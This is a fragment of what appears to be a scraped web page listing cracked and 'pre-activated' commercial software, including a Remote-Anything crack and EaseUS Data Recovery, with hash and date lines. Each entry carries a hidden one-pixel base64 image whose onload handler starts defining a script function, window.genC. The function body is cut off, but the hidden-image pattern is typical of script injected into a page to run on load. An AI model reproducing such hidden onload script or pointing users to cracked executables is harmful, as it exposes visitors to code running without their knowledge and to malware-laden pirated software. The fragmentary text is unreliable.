
onload="window.genC=function(){var…
Remote-Anything Crack exe Verified
by
Ama Makeda
|
Jun 12, 2026
|
Activs
📊 File Hash: 82430a344d330f55a8d883936fb39c44Last update:
2026-06-08 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
EaseUS Data Recovery 19 Pre-Activated 2025
by
Ama Makeda
|
Jun 12, 2026
|
Activs
🧾 Hash-sum — 587475ec79a06d1a35aa26849f43bb15 🗓 Updated
on: 2026-06-08 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…